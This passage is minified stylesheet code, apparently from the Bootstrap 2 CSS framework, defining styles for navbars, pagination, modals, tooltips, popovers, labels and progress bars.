Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-right:0;padding-left:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,0.1);box-shadow:0 1px 10px rgba(0,0,0,0.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,0.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,0.1);box-shadow:0 -1px 10px rgba(0,0,0,0.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{color:#333;text-decoration:none;background-color:transparent}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-right:5px;margin-left:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;*background-color:#e5e5e5;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{position:absolute;top:-7px;left:9px;display:inline-block;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-left:7px solid transparent;border-bottom-color:rgba(0,0,0,0.2);content:''}.navbar .nav>li>.dropdown-menu:after{position:absolute;top:-6px;left:10px;display:inline-block;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent;content:''}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{top:auto;bottom:-7px;border-top:7px solid #ccc;border-bottom:0;border-top-color:rgba(0,0,0,0.2)}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{top:auto;bottom:-6px;border-top:6px solid #fff;border-bottom:0}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{color:#555;background-color:#e5e5e5}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{right:0;left:auto}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{right:12px;left:auto}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{right:13px;left:auto}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{right:100%;left:auto;margin-right:-1px;margin-left:0;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;border-color:#252525;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0)}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-right-color:#222;border-left-color:#111}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{color:#fff;background-color:#111}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1),0 1px 0 rgba(255,255,255,0.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;outline:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15)}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;*background-color:#040404;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;text-shadow:0 1px 0 #fff;*zoom:1}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;margin-bottom:0;margin-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*zoom:1;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;cursor:default;background-color:transparent}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large ul>li:first-child>span{-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.pagination-large ul>li:last-child>a,.pagination-large ul>li:last-child>span{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.pagination-mini ul>li:first-child>a,.pagination-small ul>li:first-child>a,.pagination-mini ul>li:first-child>span,.pagination-small ul>li:first-child>span{-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-moz-border-radius-bottomleft:3px;-moz-border-radius-topleft:3px}.pagination-mini ul>li:last-child>a,.pagination-small ul>li:last-child>a,.pagination-mini ul>li:last-child>span,.pagination-small ul>li:last-child>span{-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:3px}.pagination-small ul>li>a,.pagination-small ul>li>span{padding:2px 10px;font-size:11.9px}.pagination-mini ul>li>a,.pagination-mini ul>li>span{padding:0 6px;font-size:10.5px}.pager{margin:20px 0;text-align:center;list-style:none;*zoom:1}.pager:before,.pager:after{display:table;line-height:0;content:""}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#f5f5f5}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:default;background-color:#fff}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop,.modal-backdrop.fade.in{opacity:.8;filter:alpha(opacity=80)}.modal{position:fixed;top:10%;left:50%;z-index:1050;width:560px;margin-left:-280px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.3);*border:1px solid #999;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,0.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,0.3);box-shadow:0 3px 7px rgba(0,0,0,0.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box}.modal.fade{top:-25%;-webkit-transition:opacity .3s linear,top .3s ease-out;-moz-transition:opacity .3s linear,top .3s ease-out;-o-transition:opacity .3s linear,top .3s ease-out;transition:opacity .3s linear,top .3s ease-out}.modal.fade.in{top:10%}.modal-header{padding:9px 15px;border-bottom:1px solid #eee}.modal-header .close{margin-top:2px}.modal-header h3{margin:0;line-height:30px}.modal-body{position:relative;max-height:400px;padding:15px;overflow-y:auto}.modal-form{margin-bottom:0}.modal-footer{padding:14px 15px 15px;margin-bottom:0;text-align:right;background-color:#f5f5f5;border-top:1px solid #ddd;-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;*zoom:1;-webkit-box-shadow:inset 0 1px 0 #fff;-moz-box-shadow:inset 0 1px 0 #fff;box-shadow:inset 0 1px 0 #fff}.modal-footer:before,.modal-footer:after{display:table;line-height:0;content:""}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.tooltip{position:absolute;z-index:1030;display:block;font-size:11px;line-height:1.4;opacity:0;filter:alpha(opacity=0);visibility:visible}.tooltip.in{opacity:.8;filter:alpha(opacity=80)}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:normal;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0}.popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);border-top-width:0}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,0.25);border-right-width:0}.popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0}.thumbnails{margin-left:-20px;list-style:none;*zoom:1}.thumbnails:before,.thumbnails:after{display:table;line-height:0;content:""}.thumbnails:after{clear:both}.row-fluid .thumbnails{margin-left:0}.thumbnails>li{float:left;margin-bottom:20px;margin-left:20px}.thumbnail{display:block;padding:4px;line-height:20px;border:1px solid #ddd;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.055);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.055);box-shadow:0 1px 3px rgba(0,0,0,0.055);-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}a.thumbnail:hover,a.thumbnail:focus{border-color:#08c;-webkit-box-shadow:0 1px 4px rgba(0,105,214,0.25);-moz-box-shadow:0 1px 4px rgba(0,105,214,0.25);box-shadow:0 1px 4px rgba(0,105,214,0.25)}.thumbnail>img{display:block;max-width:100%;margin-right:auto;margin-left:auto}.thumbnail .caption{padding:9px;color:#555}.media,.media-body{overflow:hidden;*overflow:visible;zoom:1}.media,.media .media{margin-top:15px}.media:first-child{margin-top:0}.media-object{display:block}.media-heading{margin:0 0 5px}.media>.pull-left{margin-right:10px}.media>.pull-right{margin-left:10px}.media-list{margin-left:0;list-style:none}.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);white-space:nowrap;vertical-align:baseline;background-color:#999}.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.badge{padding-right:9px;padding-left:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}.label:empty,.badge:empty{display:none}a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.label-important,.badge-important{background-color:#b94a48}.label-important[href],.badge-important[href]{background-color:#953b39}.label-warning,.badge-warning{background-color:#f89406}.label-warning[href],.badge-warning[href]{background-color:#c67605}.label-success,.badge-success{background-color:#468847}.label-success[href],.badge-success[href]{background-color:#356635}.label-info,.badge-info{background-color:#3a87ad}.label-info[href],.badge-info[href]{background-color:#2d6987}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href],.badge-inverse[href]{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-moz-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:0 0}to{background-position:40px 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);background-repeat:repeat-x;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1)}.progress .bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e90d2;background-image:-moz-linear-gradient(top,#149bdf,#0480be);background-image:-webkit-gradient(linear,0 0,0 100%,from(#149bdf),to(#0480be));background-image:-webkit-linear-gradient(top,#149bdf,#0480be);background-image:-o-linear-gradient(top,#149bdf,#0480be);background-image:linear-gradient(to bottom,#149bdf,#0480be);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:width .6s ease;-moz-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress .bar+.bar{-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 1px 0 0 rgba(0,0,0,0.15),inset 0 -1px 0 rgba(0,0,0,0.15)}.progress-striped .bar{background-color:#149bdf;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;-moz-background-size:40px 40px;-o-background-size:40px 40px;background-size:40px 40px}.progress.active .bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-danger .bar,.progress .bar-danger{background-color:#dd514c;background-image:-moz-linear-gradient(top,#ee5f5b,#c43c35);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#c43c35));background-image:-webkit-linear-gradient(top,#ee5f5b,#c43c35);background-image:-o-linear-gradient(top,#ee5f5b,#c43c35);background-image:linear-gradient(to bottom,#ee5f5b,#c43c35);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffc43c35',GradientType=0)}.progress-danger.progress-striped .bar,.progress-striped .bar-danger{background-color:#ee5f5b;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-success .bar,.progress .bar-success{background-color:#5eb95e;background-image:-moz-linear-gradient(top,#62c462,#57a957);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#57a957));background-image:-webkit-linear-gradient(top,#62c462,#57a957);background-image:-o-linear-gradient(top,#62c462,#57a957);background-image:linear-gradient(to bottom,#62c462,#57a957);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff57a957',GradientType=0)}.progress-success .progress-striped .bar,.progress-striped .bar-success{background-color:#62c462;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)}.progress-info .bar,.progress .bar-info{background-color:#4bb1cf;background-image:-moz-linear-gradient(top,#5bc0de,#339bb9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#339bb9));background-image:-webkit-linear-gradient(top,#5bc0de,#339bb9);background-image:-o-linear-gradient(top,#5bc0de,#339bb9);background-image:linear-gradient(to bottom,#5bc0de,#339bb9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff339bb9',GradientType=0)}.progress-info.progress-striped .bar,.progress-striped .bar-info{background-color:#5bc0de;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 